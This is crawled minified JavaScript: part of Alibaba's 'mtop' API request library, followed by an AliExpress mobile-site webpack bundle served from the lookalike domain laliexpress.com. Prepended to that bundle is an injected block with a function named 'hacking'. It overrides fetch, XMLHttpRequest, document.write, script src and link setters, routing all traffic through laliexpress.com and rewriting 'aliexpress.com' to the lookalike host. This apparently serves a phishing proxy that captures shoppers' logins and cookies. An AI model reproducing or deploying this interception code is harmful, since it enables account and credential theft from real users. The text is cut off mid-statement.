o=this.params,n=this.options;if(n.hostSetting&&n.hostSetting[e.location.hostname]){var r=n.hostSetting[e.location.hostname];r.prefix&&(n.prefix=r.prefix),r.subDomain&&(n.subDomain=r.subDomain),r.mainDomain&&(n.mainDomain=r.mainDomain)}if(!0===n.H5Request){var i="//"+(n.prefix?n.prefix+".":"")+(n.subDomain?n.subDomain+".":"")+n.mainDomain+"/h5/"+o.api.toLowerCase()+"/"+o.v.toLowerCase()+"/",s=o.appKey||("waptest"===n.subDomain?"4272":"12574478"),a=(new Date).getTime(),p=function(e){function t(e,t){return e<<t|e>>>32-t}function o(e,t){var o,n,r,i,s;return r=2147483648&e,i=2147483648&t,s=(1073741823&e)+(1073741823&t),(o=1073741824&e)&(n=1073741824&t)?2147483648^s^r^i:o|n?1073741824&s?3221225472^s^r^i:1073741824^s^r^i:s^r^i}function n(e,n,r,i,s,a,p){return e=o(e,o(o(function(e,t,o){return e&t|~e&o}(n,r,i),s),p)),o(t(e,a),n)}function r(e,n,r,i,s,a,p){return e=o(e,o(o(function(e,t,o){return e&o|t&~o}(n,r,i),s),p)),o(t(e,a),n)}function i(e,n,r,i,s,a,p){return e=o(e,o(o(function(e,t,o){return e^t^o}(n,r,i),s),p)),o(t(e,a),n)}function s(e,n,r,i,s,a,p){return e=o(e,o(o(function(e,t,o){return t^(e|~o)}(n,r,i),s),p)),o(t(e,a),n)}function a(e){var t,o="",n="";for(t=0;3>=t;t++)o+=(n="0"+(e>>>8*t&255).toString(16)).substr(n.length-2,2);return o}var p,u,c,d,l,f,m,h,g,_;for(_=function(e){for(var t,o=e.length,n=o+8,r=16*((n-n%64)/64+1),i=new Array(r-1),s=0,a=0;o>a;)s=a%4*8,i[t=(a-a%4)/4]=i[t]|e.charCodeAt(a)<<s,a++;return s=a%4*8,i[t=(a-a%4)/4]=i[t]|128<<s,i[r-2]=o<<3,i[r-1]=o>>>29,i}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",o=0;o<e.length;o++){var n=e.charCodeAt(o);128>n?t+=String.fromCharCode(n):n>127&&2048>n?(t+=String.fromCharCode(n>>6|192),t+=String.fromCharCode(63&n|128)):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128),t+=String.fromCharCode(63&n|128))}return t}(e)),f=1732584193,m=4023233417,h=2562383102,g=271733878,p=0;p<_.length;p+=16)u=f,c=m,d=h,l=g,f=n(f,m,h,g,_[p+0],7,3614090360),g=n(g,f,m,h,_[p+1],12,3905402710),h=n(h,g,f,m,_[p+2],17,606105819),m=n(m,h,g,f,_[p+3],22,3250441966),f=n(f,m,h,g,_[p+4],7,4118548399),g=n(g,f,m,h,_[p+5],12,1200080426),h=n(h,g,f,m,_[p+6],17,2821735955),m=n(m,h,g,f,_[p+7],22,4249261313),f=n(f,m,h,g,_[p+8],7,1770035416),g=n(g,f,m,h,_[p+9],12,2336552879),h=n(h,g,f,m,_[p+10],17,4294925233),m=n(m,h,g,f,_[p+11],22,2304563134),f=n(f,m,h,g,_[p+12],7,1804603682),g=n(g,f,m,h,_[p+13],12,4254626195),h=n(h,g,f,m,_[p+14],17,2792965006),f=r(f,m=n(m,h,g,f,_[p+15],22,1236535329),h,g,_[p+1],5,4129170786),g=r(g,f,m,h,_[p+6],9,3225465664),h=r(h,g,f,m,_[p+11],14,643717713),m=r(m,h,g,f,_[p+0],20,3921069994),f=r(f,m,h,g,_[p+5],5,3593408605),g=r(g,f,m,h,_[p+10],9,38016083),h=r(h,g,f,m,_[p+15],14,3634488961),m=r(m,h,g,f,_[p+4],20,3889429448),f=r(f,m,h,g,_[p+9],5,568446438),g=r(g,f,m,h,_[p+14],9,3275163606),h=r(h,g,f,m,_[p+3],14,4107603335),m=r(m,h,g,f,_[p+8],20,1163531501),f=r(f,m,h,g,_[p+13],5,2850285829),g=r(g,f,m,h,_[p+2],9,4243563512),h=r(h,g,f,m,_[p+7],14,1735328473),f=i(f,m=r(m,h,g,f,_[p+12],20,2368359562),h,g,_[p+5],4,4294588738),g=i(g,f,m,h,_[p+8],11,2272392833),h=i(h,g,f,m,_[p+11],16,1839030562),m=i(m,h,g,f,_[p+14],23,4259657740),f=i(f,m,h,g,_[p+1],4,2763975236),g=i(g,f,m,h,_[p+4],11,1272893353),h=i(h,g,f,m,_[p+7],16,4139469664),m=i(m,h,g,f,_[p+10],23,3200236656),f=i(f,m,h,g,_[p+13],4,681279174),g=i(g,f,m,h,_[p+0],11,3936430074),h=i(h,g,f,m,_[p+3],16,3572445317),m=i(m,h,g,f,_[p+6],23,76029189),f=i(f,m,h,g,_[p+9],4,3654602809),g=i(g,f,m,h,_[p+12],11,3873151461),h=i(h,g,f,m,_[p+15],16,530742520),f=s(f,m=i(m,h,g,f,_[p+2],23,3299628645),h,g,_[p+0],6,4096336452),g=s(g,f,m,h,_[p+7],10,1126891415),h=s(h,g,f,m,_[p+14],15,2878612391),m=s(m,h,g,f,_[p+5],21,4237533241),f=s(f,m,h,g,_[p+12],6,1700485571),g=s(g,f,m,h,_[p+3],10,2399980690),h=s(h,g,f,m,_[p+10],15,4293915773),m=s(m,h,g,f,_[p+1],21,2240044497),f=s(f,m,h,g,_[p+8],6,1873313359),g=s(g,f,m,h,_[p+15],10,4264355552),h=s(h,g,f,m,_[p+6],15,2734768916),m=s(m,h,g,f,_[p+13],21,1309151649),f=s(f,m,h,g,_[p+4],6,4149444226),g=s(g,f,m,h,_[p+11],10,3174756917),h=s(h,g,f,m,_[p+2],15,718787259),m=s(m,h,g,f,_[p+9],21,3951481745),f=o(f,u),m=o(m,c),h=o(h,d),g=o(g,l);return(a(f)+a(m)+a(h)+a(g)).toLowerCase()}(n.token+"&"+a+"&"+s+"&"+o.data),u={jsv:"2.5.1",appKey:s,t:a,sign:p},c={data:o.data,ua:o.ua};Object.keys(o).forEach((function(e){void 0===u[e]&&void 0===c[e]&&"headers"!==e&&"ext_headers"!==e&&"ext_querys"!==e&&(u[e]=o[e])})),o.ext_querys&&Object.keys(o.ext_querys).forEach((function(e){u[e]=o.ext_querys[e]})),n.getJSONP?u.type="jsonp":n.getOriginalJSONP?u.type="originaljsonp":(n.getJSON||n.postJSON)&&(u.type="originaljson"),void 0!==o.valueType&&("original"===o.valueType?n.getJSONP||n.getOriginalJSONP?u.type="originaljsonp":(n.getJSON||n.postJSON)&&(u.type="originaljson"):"string"===o.valueType&&(n.getJSONP||n.getOriginalJSONP?u.type="jsonp":(n.getJSON||n.postJSON)&&(u.type="json"))),!0===n.useJsonpResultType&&"originaljson"===u.type&&delete u.type,n.dangerouslySetProtocol&&(i=n.dangerouslySetProtocol+":"+i),n.querystring=u,n.postdata=c,n.path=i}t()},u.prototype.__processUnitPrefix=function(e){e()};var R=0;u.prototype.__requestJSONP=function(e){function t(e){if(u&&clearTimeout(u),c.parentNode&&c.parentNode.removeChild(c),"TIMEOUT"===e)window[p]=function(){window[p]=void 0;try{delete window[p]}catch(e){}};else{window[p]=void 0;try{delete window[p]}catch(e){}}}var n=o(),i=this.params,s=this.options,a=i.timeout||2e4,p="mtopjsonp"+(i.jsonpIncPrefix||"")+ ++R,u=setTimeout((function(){e(s.timeoutErrMsg||"TIMEOUT::接口超时"),t("TIMEOUT")}),a);s.querystring.callback=p;var c=document.createElement("script");return c.src=s.path+"?"+r(s.querystring)+"&"+r(s.postdata),c.async=!0,c.onerror=function(){t("ABORT"),e(s.abortErrMsg||"ABORT::接口异常退出")},window[p]=function(){s.results=Array.prototype.slice.call(arguments),t(),n.resolve()},function(e){(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]||document.firstElementChild||document).appendChild(e)}(c),n.promise},u.prototype.__requestJSON=function(t){function n(e){d&&clearTimeout(d),"TIMEOUT"===e&&u.abort()}var i=o(),a=this.params,p=this.options,u=new e.XMLHttpRequest,c=a.timeout||2e4,d=setTimeout((function(){t(p.timeoutErrMsg||"TIMEOUT::接口超时"),n("TIMEOUT")}),c);p.CDR&&s(v)&&(p.querystring.c=decodeURIComponent(s(v))),u.onreadystatechange=function(){if(4==u.readyState){var e,o,r=u.status;if(r>=200&&300>r||304==r){n(),e=u.responseText,o=u.getAllResponseHeaders()||"";try{(e=/^\s*$/.test(e)?{}:JSON.parse(e)).responseHeaders=o,p.results=[e],i.resolve()}catch(e){t("PARSE_JSON_ERROR::解析JSON失败")}}else n("ABORT"),t(p.abortErrMsg||"ABORT::接口异常退出")}};var l,f,m=p.path+"?"+r(p.querystring);p.getJSON?(l="GET",m+="&"+r(p.postdata)):p.postJSON&&(l="POST",f=r(p.postdata)),u.open(l,m,!0),u.withCredentials=!0,u.setRequestHeader("Accept","application/json"),u.setRequestHeader("Content-type","application/x-www-form-urlencoded");var h=a.ext_headers||a.headers;if(h)for(var g in h)u.setRequestHeader(g,h[g]);return u.send(f),i.promise},u.prototype.__requestWindVane=function(e){function n(e){s.results=[e],r.resolve()}var r=o(),i=this.params,s=this.options,a=i.data,p=i.api,u=i.v,c=s.postJSON?1:0,d=s.getJSON||s.postJSON||s.getOriginalJSONP?"originaljson":"";void 0!==i.valueType&&("original"===i.valueType?d="originaljson":"string"===i.valueType&&(d="")),!0===s.useJsonpResultType&&(d="");var l,f,m="https"===location.protocol?1:0,h=i.isSec||0,g=i.sessionOption||"AutoLoginOnly",_=i.ecode||0,v=i.ext_headers||{},y=i.ext_querys||{};l=2*(f=void 0!==i.timer?parseInt(i.timer):void 0!==i.timeout?parseInt(i.timeout):2e4),!0===i.needLogin&&void 0===i.sessionOption&&(g="AutoLoginAndManualLogin"),void 0!==i.secType&&void 0===i.isSec&&(h=i.secType);var R={api:p,v:u,post:String(c),type:d,isHttps:String(m),ecode:String(_),isSec:String(h),param:JSON.parse(a),timer:f,sessionOption:g,ext_headers:v,ext_querys:y};return i.ttid&&!0===s.dangerouslySetWVTtid&&(R.ttid=i.ttid),Object.assign&&i.dangerouslySetWindvaneParams&&Object.assign(R,i.dangerouslySetWindvaneParams),t.windvane.call("MtopWVPlugin","send",R,n,n,l),r.promise},u.prototype.__requestAlipay=function(t){var n=o(),r=this.params,s=this.options,a={apiName:r.api,apiVersion:r.v,needEcodeSign:"1"===String(r.ecode),usePost:!!s.postJSON};return i(r.data)||(r.data=JSON.parse(r.data)),a.data=r.data,r.ttid&&!0===s.dangerouslySetWVTtid&&(a.ttid=r.ttid),(s.getJSON||s.postJSON||s.getOriginalJSONP)&&(a.type="originaljson"),void 0!==r.valueType&&("original"===r.valueType?a.type="originaljson":"string"===r.valueType&&delete a.type),!0===s.useJsonpResultType&&delete a.type,Object.assign&&r.dangerouslySetAlipayParams&&Object.assign(a,r.dangerouslySetAlipayParams),e.AlipayJSBridge.call("mtop",a,(function(e){s.results=[e],n.resolve()})),n.promise},u.prototype.__processRequest=function(e,t){var o=this;return d.then((function(){var e=o.options;if(e.H5Request&&(e.getJSONP||e.getOriginalJSONP))return o.__requestJSONP(t);if(e.H5Request&&(e.getJSON||e.postJSON))return o.__requestJSON(t);if(e.WindVaneRequest)return g?o.__requestAlipay(t):o.__requestWindVane(t);throw new Error("UNEXCEPT_REQUEST::错误的请求类型")})).then(e).then((function(){var e=o.options,t=(o.params,e.results[0]),n=t&&t.ret||[];t.ret=n,n instanceof Array&&(n=n.join(","));var r=t.c;e.CDR&&r&&function(e,t,o){var n=o||{};document.cookie=e.replace(/[^+#$&^`|]/g,encodeURIComponent).replace("(","%28").replace(")","%29")+"="+t.replace(/[^+#$&\/:<-\[\]-}]/g,encodeURIComponent)+(n.domain?";domain="+n.domain:"")+(n.path?";path="+n.path:"")+(n.secure?";secure":"")+(n.httponly?";HttpOnly":"")}(v,r,{domain:e.pageDomain,path:"/"}),n.indexOf("SUCCESS")>-1?t.retType=m.SUCCESS:t.retType=m.ERROR,e.retJson=t}))},u.prototype.__sequence=function(e){var t=this,n=[],r=[];e.forEach((function e(i){if(i instanceof Array)i.forEach(e);else{var s,a=o(),p=o();n.push((function(){return a=o(),(s=i.call(t,(function(e){return a.resolve(e),p.promise}),(function(e){return a.reject(e),p.promise})))&&(s=s.catch((function(e){a.reject(e)}))),a.promise})),r.push((function(e){return p.resolve(e),s}))}}));for(var i,s=d;i=n.shift();)s=s.then(i);for(;i=r.pop();)s=s.then(i);return s};var w=function(e){e()},S=function(e){e()};u.prototype.request=function(o){var r=this;if(this.options=n(o||{},l),!c){var i="当前浏览器不支持Promise，请在windows对象上挂载Promise对象";throw t.mtop={ERROR:i},new Error(i)}var s=c.resolve([w,S]).then((function(e){var t=e[0],o=e[1];return r.__sequence([t,r.__processRequestMethod,r.__processRequestType,r.__processToken,r.__processRequestUrl,r.middlewares,r.__processRequest,o])})).then((function(){var e=r.options.retJson;return e.retType!==m.SUCCESS?c.reject(e):r.options.successCallback?void r.options.successCallback(e):c.resolve(e)})).catch((function(e){var o;return e instanceof Error?(console.error(e.stack),o={ret:[e.message],stack:[e.stack],retJson:m.ERROR}):o="string"==typeof e?{ret:[e],retJson:m.ERROR}:void 0!==e?e:r.options.retJson,t.mtop.errorListener&&t.mtop.errorListener({api:r.params.api,v:r.params.v,retJson:o}),r.options.failureCallback?void r.options.failureCallback(o):c.reject(o)}));return this.__processRequestType(),r.options.H5Request&&(r.constructor.__firstProcessor||(r.constructor.__firstProcessor=s),w=function(e){r.constructor.__firstProcessor.then(e).catch(e)}),("get"===this.params.type&&"json"===this.params.dataType||"post"===this.params.type)&&(o.pageDomain=o.pageDomain||function(e){try{return".com"!==e.substring(e.lastIndexOf("."))?(e.split(".")||[]).length<=3?e:e.split(".").slice(1).join("."):e.substring(e.lastIndexOf(".",e.lastIndexOf(".")-1)+1)}catch(t){return e.substring(e.lastIndexOf(".",e.lastIndexOf(".")-1)+1)}}(e.location.hostname),o.mainDomain!==o.pageDomain&&(o.maxRetryTimes=4,o.CDR=!0)),this.__requestProcessor=s,s},t.mtop=function(e){return new u(e)},t.mtop.request=function(e,t,o){var n={H5Request:e.H5Request,WindVaneRequest:e.WindVaneRequest,LoginRequest:e.LoginRequest,AntiCreep:e.AntiCreep,AntiFlood:e.AntiFlood,successCallback:t,failureCallback:o||t};return new u(e).request(n)},t.mtop.H5Request=function(e,t,o){var n={H5Request:!0,successCallback:t,failureCallback:o||t};return new u(e).request(n)},t.mtop.middlewares=f,t.mtop.config=l,t.mtop.RESPONSE_TYPE=m,t.mtop.CLASS=u}(window,window.lib||(window.lib={})),function(e,t){function o(e){return e.preventDefault(),!1}function n(t,n){var r=this,i=e.dpr||1,s=document.createElement("div"),a=document.documentElement.getBoundingClientRect(),p=Math.max(a.width,window.innerWidth)/i,u=Math.max(a.height,window.innerHeight)/i;s.style.cssText=["-webkit-transform:scale("+i+") translateZ(0)","-ms-transform:scale("+i+") translateZ(0)","transform:scale("+i+") translateZ(0)","-webkit-transform-origin:0 0","-ms-transform-origin:0 0","transform-origin:0 0","width:"+p+"px","height:"+u+"px","z-index:999999","position:"+(p>800?"fixed":"absolute"),"left:0","top:0px","background:"+(p>800?"rgba(0,0,0,.5)":"#FFF"),"display:none"].join(";");var c=document.createElement("div");c.style.cssText=["width:100%","height:52px","background:#EEE","line-height:52px","text-align:left","box-sizing:border-box","padding-left:20px","position:absolute","left:0","top:0","font-size:16px","font-weight:bold","color:#333"].join(";"),c.innerText=t;var d=document.createElement("a");d.style.cssText=["display:block","position:absolute","right:0","top:0","height:52px","line-height:52px","padding:0 20px","color:#999"].join(";"),d.innerText="关闭";var l=document.createElement("iframe");l.style.cssText=["width:100%","height:100%","border:0","overflow:hidden"].join(";"),p>800&&(c.style.cssText=["width:370px","height:52px","background:#EEE","line-height:52px","text-align:left","box-sizing:border-box","padding-left:20px","position:absolute","left:"+(p/2-185)+"px","top:40px","font-size:16px","font-weight:bold","color:#333"].join(";"),l.style.cssText=["position:absolute","top:92px","left:"+(p/2-185)+"px","width:370px","height:480px","border:0","background:#FFF","overflow:hidden"].join(";")),c.appendChild(d),s.appendChild(c),s.appendChild(l),s.className="J_MIDDLEWARE_FRAME_WIDGET",document.body.appendChild(s),l.src=n,d.addEventListener("click",(function(){r.hide();var e=document.createEvent("HTMLEvents");e.initEvent("close",!1,!1),s.dispatchEvent(e)}),!1),this.addEventListener=function(){s.addEventListener.apply(s,arguments)},this.removeEventListener=function(){s.removeEventListener.apply(s,arguments)},this.show=function(){document.addEventListener("touchmove",o,!1),s.style.display="block",window.scrollTo(0,0)},this.hide=function(){document.removeEventListener("touchmove",o),window.scrollTo(0,-a.top),s.parentNode&&s.parentNode.removeChild(s)}}if(!t||!t.mtop||t.mtop.ERROR)throw new Error("Mtop 初始化失败！");var r=e.Promise,i=t.mtop.CLASS,s=t.mtop.config,a=t.mtop.RESPONSE_TYPE;t.mtop.middlewares.push((function(e){var o=this,n=this.options,r=this.params;return e().then((function(){var e=n.retJson,i=e.ret,p=navigator.userAgent.toLowerCase(),u=p.indexOf("safari")>-1&&p.indexOf("chrome")<0&&p.indexOf("qqbrowser")<0;if(i instanceof Array&&(i=i.join(",")),(i.indexOf("SESSION_EXPIRED")>-1||i.indexOf("SID_INVALID")>-1||i.indexOf("AUTH_REJECT")>-1||i.indexOf("NEED_LOGIN")>-1)&&(e.retType=a.SESSION_EXPIRED,!n.WindVaneRequest&&(!0===s.LoginRequest||!0===n.LoginRequest||!0===r.needLogin))){if(!t.login)throw new Error("LOGIN_NOT_FOUND::缺少lib.login");if(!0!==n.safariGoLogin||!u||"taobao.com"===n.pageDomain)return t.login.goLoginAsync().then((function(e){return o.__sequence([o.__processToken,o.__processRequestUrl,o.__processUnitPrefix,o.middlewares,o.__processRequest])})).catch((function(e){throw"CANCEL"===e?new Error("LOGIN_CANCEL::用户取消登录"):new Error("LOGIN_FAILURE::用户登录失败")}));t.login.goLogin()}}))})),t.mtop.loginRequest=function(e,t,o){var n={LoginRequest:!0,H5Request:!0,successCallback:t,failureCallback:o||t};return new i(e).request(n)},t.mtop.antiFloodRequest=function(e,t,o){var n={AntiFlood:!0,successCallback:t,failureCallback:o||t};return new i(e).request(n)},t.mtop.middlewares.push((function(e){var t=this.options;return this.params,!0!==t.H5Request||!0!==s.AntiFlood&&!0!==t.AntiFlood?void e():e().then((function(){var e=t.retJson,o=e.ret;o instanceof Array&&(o=o.join(",")),o.indexOf("FAIL_SYS_USER_VALIDATE")>-1&&e.data.url&&(t.AntiFloodReferer?location.href=e.data.url.replace(/(http_referer=).+/,"$1"+t.AntiFloodReferer):location.href=e.data.url)}))})),t.mtop.antiCreepRequest=function(e,t,o){var n={AntiCreep:!0,successCallback:t,failureCallback:o||t};return new i(e).request(n)},t.mtop.middlewares.push((function(t){var o=this,i=this.options,a=this.params;return!1!==i.AntiCreep&&(i.AntiCreep=!0),!0!==a.forceAntiCreep&&!0!==i.H5Request||!0!==s.AntiCreep&&!0!==i.AntiCreep?void t():t().then((function(){var t=i.retJson,s=t.ret;if(s instanceof Array&&(s=s.join(",")),(s.indexOf("RGV587_ERROR::SM")>-1||s.indexOf("ASSIST_FLAG")>-1)&&t.data.url){var p="_m_h5_smt",u=function(e){var t=new RegExp("(?:^|;\\s*)"+e+"\\=([^;]+)(?:;\\s*|$)").exec(document.cookie);return t?t[1]:void 0}(p),c=!1;if(!0===i.saveAntiCreepToken&&u)for(var d in u=JSON.parse(u))a[d]&&(c=!0);if(!0===i.saveAntiCreepToken&&u&&!c){for(var d in u)a[d]=u[d];return o.__sequence([o.__processToken,o.__processRequestUrl,o.__processUnitPrefix,o.middlewares,o.__processRequest])}return new r((function(r,s){function u(){d.removeEventListener("close",u),e.removeEventListener("message",c),s("USER_INPUT_CANCEL::用户取消输入")}function c(t){var n;try{n=JSON.parse(t.data)||{}}catch(e){}if(n&&"child"===n.type){var l;d.removeEventListener("close",u),e.removeEventListener("message",c),d.hide();try{for(var f in"string"==typeof(l=JSON.parse(decodeURIComponent(n.content)))&&(l=JSON.parse(l)),l)a[f]=l[f];!0===i.saveAntiCreepToken?(document.cookie=p+"="+JSON.stringify(l)+";",e.location.reload()):o.__sequence([o.__processToken,o.__processRequestUrl,o.__processUnitPrefix,o.middlewares,o.__processRequest]).then(r)}catch(e){s("USER_INPUT_FAILURE::用户输入失败")}}}var d=new n("",t.data.url);d.addEventListener("close",u,!1),e.addEventListener("message",c,!1),d.show()}))}}))}))}(window,window.lib||(window.lib={})),e.exports=window.lib.mtop}}]);

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://assets.aliexpress-media.com/g/ae-fe/cosmos/0.0.416/msite/index.js
body_size: 41423
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(e){function t(t){for(var n,r,i=t[0],a=t[1],c=0,u=[];c<i.length;c++)r=i[c],Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&u.push(o[r][0]),o[r]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(s&&s(t);u.length;)u.shift()()}var n={},r={26:0,17:0,25:0,44:0},o={26:0,17:0,25:0,44:0};function i(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(e){var t=[];r[e]?t.push(r[e]):0!==r[e]&&{1:1,2:1,3:1,4:1,6:1,7:1,8:1,9:1,12:1,13:1,15:1,18:1,19:1,20:1,21:1,22:1,27:1,32:1,35:1,38:1,40:1,43:1,45:1,46:1,47:1,49:1,50:1,51:1,52:1,53:1}[e]&&t.push(r[e]=new Promise((function(t,n){for(var o=({1:"findSimilar-3hO2L~gallery-9g91h~list-88mY4~rcmd-9jQqC~slider-kTGCl~waterfall-VLHdM",2:"comet-pro-shipto-bLCM2~login~ship-to-setting",3:"comet-pro-shipto-bLCM2~maddress~ship-to-setting",4:"findSimilar-3hO2L",5:"loader~login",6:"login~slider-kTGCl",8:"comet-pro-shipto-bLCM2~ship-to-setting",9:"login",10:"pop-layer~service-E5p6Y",11:"smart-banner~smart-link",15:"bind-email",17:"comet-pro-shipto-bLCM2",18:"cpf",19:"email-join-verification",20:"feedback",21:"gallery-9g91h",22:"gdpr",23:"gep-sdk",24:"global-format",27:"list-88mY4",28:"loader",29:"local-data",30:"login-channel-update",31:"login-join-verify-check",32:"maddress",33:"mtop",34:"nano-ppc-media-tracking-YnuuQ",35:"new-email-join-verify",36:"new-phone-join",37:"page-collect",38:"phone-join-verification",39:"pop-layer",40:"rcmd-9jQqC",41:"referral-insights",42:"rsa",43:"scene-login-panel",44:"service-E5p6Y",45:"ship-to-setting",46:"slider-kTGCl",47:"smart-banner",48:"smart-link",49:"waterfall-VLHdM",50:"webpush-msite"}[e]||e)+".css",a=i.p+o,c=document.getElementsByTagName("link"),u=0;u<c.length;u++){var s=(f=c[u]).getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(s===o||s===a))return t()}var l=document.getElementsByTagName("style");for(u=0;u<l.length;u++){var f;if((s=(f=l[u]).getAttribute("data-href"))===o||s===a)return t()}var d=document.createElement("link");d.rel="stylesheet",d.type="text/css",d.onload=t,d.onerror=function(t){var o=t&&t.target&&t.target.src||a,i=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");i.code="CSS_CHUNK_LOAD_FAILED",i.request=o,delete r[e],d.parentNode.removeChild(d),n(i)},d.href=a,0!==d.href.indexOf(window.location.origin+"/")&&(d.crossOrigin="anonymous"),document.getElementsByTagName("head")[0].appendChild(d)})).then((function(){r[e]=0})));var n=o[e];if(0!==n)if(n)t.push(n[2]);else{var a=new Promise((function(t,r){n=o[e]=[t,r]}));t.push(n[2]=a);var c,u=document.createElement("script");u.charset="utf-8",u.timeout=120,i.nc&&u.setAttribute("nonce",i.nc),u.src=function(e){return i.p+""+({1:"findSimilar-3hO2L~gallery-9g91h~list-88mY4~rcmd-9jQqC~slider-kTGCl~waterfall-VLHdM",2:"comet-pro-shipto-bLCM2~login~ship-to-setting",3:"comet-pro-shipto-bLCM2~maddress~ship-to-setting",4:"findSimilar-3hO2L",5:"loader~login",6:"login~slider-kTGCl",8:"comet-pro-shipto-bLCM2~ship-to-setting",9:"login",10:"pop-layer~service-E5p6Y",11:"smart-banner~smart-link",15:"bind-email",17:"comet-pro-shipto-bLCM2",18:"cpf",19:"email-join-verification",20:"feedback",21:"gallery-9g91h",22:"gdpr",23:"gep-sdk",24:"global-format",27:"list-88mY4",28:"loader",29:"local-data",30:"login-channel-update",31:"login-join-verify-check",32:"maddress",33:"mtop",34:"nano-ppc-media-tracking-YnuuQ",35:"new-email-join-verify",36:"new-phone-join",37:"page-collect",38:"phone-join-verification",39:"pop-layer",40:"rcmd-9jQqC",41:"referral-insights",42:"rsa",43:"scene-login-panel",44:"service-E5p6Y",45:"ship-to-setting",46:"slider-kTGCl",47:"smart-banner",48:"smart-link",49:"waterfall-VLHdM",50:"webpush-msite"}[e]||e)+".js"}(e),0!==u.src.indexOf(window.location.origin+"/")&&(u.crossOrigin="anonymous");var s=new Error;c=function(t){u.onerror=u.onload=null,clearTimeout(l);var n=o[e];if(0!==n){if(n){var r=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;s.message="Loading chunk "+e+" failed.\n("+r+": "+i+")",s.name="ChunkLoadError",s.type=r,s.request=i,n[1](s)}o[e]=void 0}};var l=setTimeout((function(){c({type:"timeout",target:u})}),12e4);u.onerror=u.onload=c,document.head.appendChild(u)}return Promise.all(t)},i.m=e,i.c=n,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="//assets.alicdn.com/g/ae-fe/cosmos/0.0.416/msite/",i.oe=function(e){throw console.error(e),e};var a=window["webpackJsonp-ae-fe/cosmos-2"]=window["webpackJsonp-ae-fe/cosmos-2"]||[],c=a.push.bind(a);a.push=t,a=a.slice();for(var u=0;u<a.length;u++)t(a[u]);var 